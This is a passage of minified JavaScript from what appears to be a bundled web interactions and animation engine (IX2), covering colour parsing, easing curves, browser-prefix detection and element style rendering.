rchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,l,i=1,d=e.replace(/\s/g,"").toLowerCase(),c=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(c.startsWith("#")){let e=c.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),l=parseInt(e[2]+e[2],16),4===e.length&&(i=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),l=parseInt(e.substring(4,6),16),8===e.length&&(i=parseInt(e.substring(6,8),16)/255))}else if(c.startsWith("rgba")){let e=c.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10),i=parseFloat(e[3])}else if(c.startsWith("rgb")){let e=c.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10)}else if(c.startsWith("hsla")){let e,t,d,o=c.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),f=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100;i=parseFloat(o[3]);let u=(1-Math.abs(2*r-1))*f,p=u*(1-Math.abs(s/60%2-1)),E=r-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),l=Math.round((d+E)*255)}else if(c.startsWith("hsl")){let e,t,i,d=c.match(/hsl\(([^)]+)\)/)[1].split(","),o=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,f=parseFloat(d[2].replace("%",""))/100,r=(1-Math.abs(2*f-1))*s,u=r*(1-Math.abs(o/60%2-1)),p=f-r/2;o>=0&&o<60?(e=r,t=u,i=0):o>=60&&o<120?(e=u,t=r,i=0):o>=120&&o<180?(e=0,t=r,i=u):o>=180&&o<240?(e=0,t=u,i=r):o>=240&&o<300?(e=u,t=0,i=r):(e=r,t=0,i=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),l=Math.round((i+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(l))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:l,alpha:i}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return i},IX2EasingUtils:function(){return c},IX2Easings:function(){return d},IX2ElementsReducer:function(){return o},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=u(t(2662)),d=u(t(8686)),c=u(t(3767)),o=u(t(5861)),s=u(t(1799)),f=u(t(4124));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return f},IS_BROWSER_ENV:function(){return c},TRANSFORM_PREFIXED:function(){return r},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return o}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(9777))&&n.__esModule?n:{default:n},c="undefined"!=typeof window,o=(e,a)=>c?e():a,s=o(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),f=o(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),r=o(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=r.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={applyEasing:function(){return r},createBezierEasing:function(){return f},optimizeFloat:function(){return s}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(8686)),c=(n=t(1361))&&n.__esModule?n:{default:n};function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),l=Number(Math.round(e*n)/n);return Math.abs(l)>1e-4?l:0}function f(e){return(0,c.default)(...e)}function r(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={bounce:function(){return P},bouncePast:function(){return F},ease:function(){return c},easeIn:function(){return o},easeInOut:function(){return f},easeOut:function(){return s},inBack:function(){return B},inCirc:function(){return A},inCubic:function(){return E},inElastic:function(){return x},inExpo:function(){return _},inOutBack:function(){return G},inOutCirc:function(){return k},inOutCubic:function(){return y},inOutElastic:function(){return Q},inOutExpo:function(){return C},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return L},inOutSine:function(){return R},inQuad:function(){return r},inQuart:function(){return T},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return h},outBounce:function(){return U},outCirc:function(){return M},outCubic:function(){return I},outElastic:function(){return V},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return b},outQuint:function(){return O},outSine:function(){return N},swingFrom:function(){return K},swingFromTo:function(){return D},swingTo:function(){return w}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(1361))&&n.__esModule?n:{default:n},c=(0,d.default)(.25,.1,.25,1),o=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),f=(0,d.default)(.42,0,.58,1);function r(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function y(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function T(e){return Math.pow(e,4)}function b(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function N(e){return Math.sin(Math.PI/2*e)}function R(e){return -.5*(Math.cos(Math.PI*e)-1)}function _(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function C(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function A(e){return-(Math.sqrt(1-e*e)-1)}function M(e){return Math.sqrt(1-Math.pow(e-1,2))}function k(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function B(e){return e*e*(2.70158*e-1.70158)}function h(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function G(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function V(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function Q(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function D(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function K(e){return e*e*(2.70158*e-1.70158)}function w(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function P(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return r},getPluginOrigin:function(){return f},isPluginType:function(){return c},renderPlugin:function(){return E}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(2662),d=t(3690);function c(e){return d.pluginMethodMap.has(e)}let o=e=>a=>{if(!i.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=o("getPluginConfig"),f=o("getPluginOrigin"),r=o("getPluginDuration"),u=o("getPluginDestination"),p=o("createPluginInstance"),E=o("renderPlugin"),I=o("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return ej},clearAllStyles:function(){return eP},clearObjectCache:function(){return er},getActionListProgress:function(){return eH},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eA},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eR},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eM},getStyleProp:function(){return ek},mediaQueriesEqual:function(){return e1},observeStore:function(){return eb},reduceListToGroup:function(){return e$},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return f.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e4}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=I(t(4075)),d=I(t(1455)),c=I(t(5720)),o=t(1185),s=t(7087),f=I(t(7164)),r=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:y,TRANSFORM:T,TRANSLATE_3D:b,SCALE_3D:m,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:N,FLEX:R,OPACITY:_,FILTER:S,FONT_VARIATION_SETTINGS:C,WIDTH:A,HEIGHT:M,BACKGROUND_COLOR:k,BORDER_COLOR:U,COLOR:B,CHILDREN:h,IMMEDIATE_CHILDREN:G,SIBLINGS:x,PARENT:V,DISPLAY:Q,WILL_CHANGE:D,AUTO:K,COMMA_DELIMITER:w,COLON_DELIMITER:P,BAR_DELIMITER:F,RENDER_TRANSFORM:W,RENDER_GENERAL:j,RENDER_STYLE:X,RENDER_PLUGIN:Y}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:H,TRANSFORM_ROTATE:$,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ei,OBJECT_VALUE:ed}=s.ActionTypeConsts,ec=e=>e.trim(),eo=Object.freeze({[et]:k,[en]:U,[el]:B}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:T,[k]:y,[_]:_,[S]:S,[A]:A,[M]:M,[C]:C}),ef=new Map;function er(){ef.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eE++}function ey({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),l=t&&t.mediaQueries,i=[];return l?i=l.map(e=>e.key):(l=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:l,mediaQueryKeys:i}}}let eT=(e,a)=>e===a;function eb({store:e,select:a,onChange:t,comparator:n=eT}){let{getState:l,subscribe:i}=e,d=i(function(){let i=a(l());if(null==i)return void d();n(i,c)||t(c=i,e)}),c=a(l());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}}return{}}function eg({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:l}){let i,d,c;if(!l)throw Error("IX2 missing elementApi");let{targets:o}=e;if(Array.isArray(o)&&o.length>0)return o.reduce((e,i)=>e.concat(eg({config:{target:i},event:a,eventTarget:t,elementRoot:n,elementApi:l})),[]);let{getValidDocument:f,getQuerySelector:r,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:y,elementContains:T,isSiblingNode:b}=l,{target:m}=e;if(!m)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:N,useEventTarget:R}=em(m);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(N===s.EventAppliesTo.PAGE){let e=f(g);return e?[e]:[]}let _=(a?.action?.config?.affectedElements??{})[g||L]||{},S=!!(_.id||_.selector),C=a&&r(em(a.target));if(S?(i=_.limitAffectedElements,d=C,c=r(_)):d=c=r({id:g,selector:L,selectorGuids:v}),a&&R){let e=t&&(c||!0===R)?[t]:u(C);if(c){if(R===V)return u(c).filter(a=>e.some(e=>T(a,e)));if(R===h)return u(c).filter(a=>e.some(e=>T(e,a)));if(R===x)return u(c).filter(a=>e.some(e=>b(e,a)))}return e}return null==d||null==c?[]:E.IS_BROWSER_ENV&&n?u(c).filter(e=>n.contains(e)):i===h?u(d,c):i===G?p(u(d)).filter(y(c)):i===x?I(u(d)).filter(y(c)):u(c)}function eO({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case el:case ei:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eh[a.type]),e),e||{}),eN=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eG[a.type]||a.defaultValue||0),e),e||{});function eR(e,a={},t={},n,l){let{getStyle:d}=l,{actionTypeId:c}=n;if((0,p.isPluginType)(c))return(0,p.getPluginOrigin)(c)(a[c],n);switch(n.actionTypeId){case z:case H:case $:case q:return a[n.actionTypeId]||eB[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eN(a[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,i.default)(parseFloat(d(e,_)),1)};case ea:{let a,l=d(e,A),c=d(e,M);return{widthValue:n.config.widthUnit===K?eL.test(l)?parseFloat(l):parseFloat(t.width):(0,i.default)(parseFloat(l),parseFloat(t.width)),heightValue:n.config.heightUnit===K?eL.test(c)?parseFloat(c):parseFloat(t.height):(0,i.default)(parseFloat(c),parseFloat(t.height))}}case et:case en:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let l=eo[a],d=n(e,l),c=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eD,eQ.test(d)?d:t[l]).split(w);return{rValue:(0,i.default)(parseInt(c[0],10),255),gValue:(0,i.default)(parseInt(c[1],10),255),bValue:(0,i.default)(parseInt(c[2],10),255),aValue:(0,i.default)(parseFloat(c[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ei:return{value:(0,i.default)(d(e,Q),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let e_=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eC=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,c.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,c.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eA({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case H:case $:case q:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:l,getProperty:i}=t,{widthUnit:d,heightUnit:c}=a.config,{widthValue:o,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:o,heightValue:s};if(d===K){let a=n(e,A);l(e,A,""),o=i(e,"offsetWidth"),l(e,A,a)}if(c===K){let a=n(e,M);l(e,M,""),s=i(e,"offsetHeight"),l(e,M,a)}return{widthValue:o,heightValue:s}}case et:case en:case el:{let{rValue:n,gValue:l,bValue:i,aValue:d,globalSwatchId:c}=a.config;if(c&&c.startsWith("--")){let{getStyle:a}=t,n=a(e,c),l=(0,u.normalizeColor)(n);return{rValue:l.red,gValue:l.green,bValue:l.blue,aValue:l.alpha}}return{rValue:n,gValue:l,bValue:i,aValue:d}}case J:return a.config.filters.reduce(e_,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eM(e){return/^TRANSFORM_/.test(e)?W:/^STYLE_/.test(e)?X:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?Y:void 0}function ek(e,a){return e===X?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,l,i,c,o,s){switch(o){case W:var f=e,r=a,u=t,I=l,y=c;let T=eV.map(e=>{let a=eB[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:l=a.zValue,xUnit:i="",yUnit:d="",zUnit:c=""}=r[e]||{};switch(e){case z:return`${b}(${t}${i}, ${n}${d}, ${l}${c})`;case H:return`${m}(${t}${i}, ${n}${d}, ${l}${c})`;case $:return`${g}(${t}${i}) ${O}(${n}${d}) ${L}(${l}${c})`;case q:return`${v}(${t}${i}, ${n}${d})`;default:return""}}).join(" "),{setStyle:_}=y;eK(f,E.TRANSFORM_PREFIXED,y),_(f,E.TRANSFORM_PREFIXED,T),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===H&&void 0!==n||e===$&&(void 0!==a||void 0!==t)}(I,u)&&_(f,E.TRANSFORM_STYLE_PREFIXED,N);return;case X:return function(e,a,t,n,l,i){let{setStyle:c}=i;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:l=""}=n.config,{widthValue:d,heightValue:o}=t;void 0!==d&&(a===K&&(a="px"),eK(e,A,i),c(e,A,d+a)),void 0!==o&&(l===K&&(l="px"),eK(e,M,i),c(e,M,o+l));break}case J:var o=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${ex(t,o)})`,""),{setStyle:f}=i;eK(e,S,i),f(e,S,s);break;case ee:n.config;let r=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=i;eK(e,C,i),u(e,C,r);break;case et:case en:case el:{let a=eo[n.actionTypeId],l=Math.round(t.rValue),d=Math.round(t.gValue),o=Math.round(t.bValue),s=t.aValue;eK(e,a,i),c(e,a,s>=1?`rgb(${l},${d},${o})`:`rgba(${l},${d},${o},${s})`);break}default:{let{unit:a=""}=n.config;eK(e,l,i),c(e,l,t.value+a)}}}(e,0,t,l,i,c);case j:var k=e,U=l,B=c;let{setStyle:h}=B;if(U.actionTypeId===ei){let{value:e}=U.config;h(k,Q,e===R&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case Y:{let{actionTypeId:e}=l;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,l)}}}let eB={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[H]:Object.freeze({xValue:1,yValue:1,zValue:1}),[$]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eh=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eG=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,a)=>{let t=(0,c.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eV=Object.keys(eB),eQ=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eK(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,D);if(!d)return void i(e,D,n);let c=d.split(w).map(ec);-1===c.indexOf(n)&&i(e,D,c.concat(n).join(w))}function ew(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,D);d&&-1!==d.indexOf(n)&&i(e,D,d.split(w).map(ec).filter(e=>e!==n).join(w))}function eP({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:l={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:i}=t.action,{actionListId:d}=i,c=l[d];c&&eF({actionList:c,event:t,elementApi:a})}),Object.keys(l).forEach(e=>{eF({actionList:l[e],elementApi:a})})}function eF({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e;n&&n.forEach(e=>{eW({actionGroup:e,event:a,elementApi:t})}),l&&l.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eW({actionGroup:e,event:a,elementApi:t})})})}function eW({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:l,config:i}=e;n=(0,p.isPluginType)(l)?a=>(0,p.clearPlugin)(l)(a,e):eX({effect:eY,actionTypeId:l,elementApi:t}),eg({config:i,event:a,elementApi:t}).forEach(n)})}function ej(e,a,t){let{setStyle:n,getStyle:l}=t,{actionTypeId:i}=a;if(i===ea){let{config:t}=a;t.widthUnit===K&&n(e,A,""),t.heightUnit===K&&n(e,M,"")}l(e,D)&&eX({effect:ew,actionTypeId:i,elementApi:t})(e)}let eX=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case H:case $:case q:e(n,E.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,C,t);break;case Z:e(n,_,t);break;case ea:e(n,A,t),e(n,M,t);break;case et:case en:case el:e(n,eo[a],t);break;case ei:e(n,Q,t)}};function eY(e,a,t){let{setStyle:n}=t;ew(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:l}=e,i=l.delay+l.duration;i>=a&&(a=i,t=n)}),t}function eH(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:l,verboseTimeElapsed:i=0}=a,d=0,c=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,o=t[ez(t)],{config:s,actionTypeId:f}=o;l.id===o.id&&(c=d+i);let r=eM(f)===j?0:s.duration;d+=s.delay+r}),d>0?(0,r.optimizeFloat)(c/d):0}function e$({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e,i=[],d=e=>(i.push((0,o.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),l&&l.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,o.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:i}]}})}function eq(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eZ(e,a){return e+P+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e1(e,a){return(0,f.default)(e&&e.sort(),a&&a.sort())}function e4(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+F+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+F+t+F+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),l=Object.keys(a);if(n.length!==l.length)return!1;for(let l=0;l<n.length;l++)if(!Object.hasOwn(a,n[l])||!t(e[n[l]],a[n[l]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return N}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(1185),d=t(7087),{HTML_ELEMENT:c,PLAIN_OBJECT:o,ABSTRACT_NODE:s,CONFIG_X_VALUE:f,CONFIG_Y_VALUE:r,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:y,CONFIG_UNIT:T}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:b,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case b:return O;case 